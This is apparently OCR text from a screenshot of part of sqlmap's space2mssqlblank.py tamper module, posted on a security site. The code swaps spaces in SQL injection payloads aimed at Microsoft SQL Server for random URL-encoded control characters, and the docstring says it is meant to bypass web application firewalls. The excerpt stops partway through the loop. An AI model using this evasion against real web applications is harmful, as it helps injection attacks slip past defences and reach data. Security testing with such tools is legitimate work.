 amper\space2mssqlblank.py - EditPlus
显示(X) 搜索(S) 文档(D) 方案(F) 工具(G) 浏览器(L) Zen Coding 窗口(K) 帮助
----+----1----+----2----+----3----+----4----+----5----+----6----+----7----+----8----+----9----+----0----+----1----+----2----+----3----+----4----+----5----+----6----+----7----+----8----+----9----+----
25 Requirement:
26 * Microsoft SQL Server
27
28 Tested against:
29 * Microsoft SQL Server 2000
30 * Microsoft SQL Server 2005
31
32 Notes:
33 * Useful to bypass several web application firewalls
34
35 >>> random.seed(0)
36 >>> tamper('SELECT id FROM users')
37 'SELECT%0Eid%0DFROM%07users'
38 """
39
40 # ASCII table:
41 # SOH 01 start of heading
42 # STX 02 start of text
43 # ETX 03 end of text
44 # EOT 04 end of transmission
45 # ENQ 05 enquiry
46 # ACK 06 acknowledge
47 # BEL 07 bell
48 # BS 08 backspace
49 # TAB 09 horizontal tab
50 # LF 0A new line
51 # VT 0B vertical TAB
52 # FF 0C new page
53 # CR 0D carriage return
54 # SO 0E shift out
55 # SI 0F shift in
56 blanks = ( '%0C', '%0D', '%0B','%01','%02','%03','%04','%05','%06','%07','%08','%0B','%0E','%0F','%10','%11','%12','%13','%14','%15','%16','%17','%18','%19','%1A','%1B','%1C','%1D','%1E','%1F')
57 retVal = payload
58
59 if payload:
60 retVal = ""
61 quote, doublequote, firstspace, end = False, False, False, False
62
63 for i in xrange(len(payload)):
64 if not firstspace:
65 if payload[i].isspace():
66 firstspace = True
67 retVal += random.choice(blanks)
68 continue
69
70 elif payload[i] == '\'':
71 quote = not quote
72
73 elif payload[i] == '"':
74 doublequote = not doublequote
75
76 elif payload[i] == '#' or payload[i:i + 3] == '-- ':
www.wooyun.org